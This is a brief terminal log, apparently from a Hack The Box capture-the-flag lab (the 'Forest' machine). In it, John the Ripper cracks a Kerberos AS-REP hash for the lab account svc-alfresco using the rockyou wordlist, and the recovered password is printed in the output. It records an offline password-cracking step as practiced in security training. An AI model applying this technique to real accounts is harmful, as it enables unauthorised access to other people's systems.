 session aborted
┌─[✗]─[htb-cibersecfiis03@htb-s63vyyki8h]─[~/my_data/machines/forest/others]
└──╼ $john -w=/opt/useful/SecLists/Passwords/Leaked-Databases/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4
 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice          ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:04 DONE (2021-11-20 21:53) 0.2227g/s 909968p/s 909968c/s 909968C/s s455252
5..s3r1bu
Use the "--show" option to display all of the cracked passwords reliably
Session completed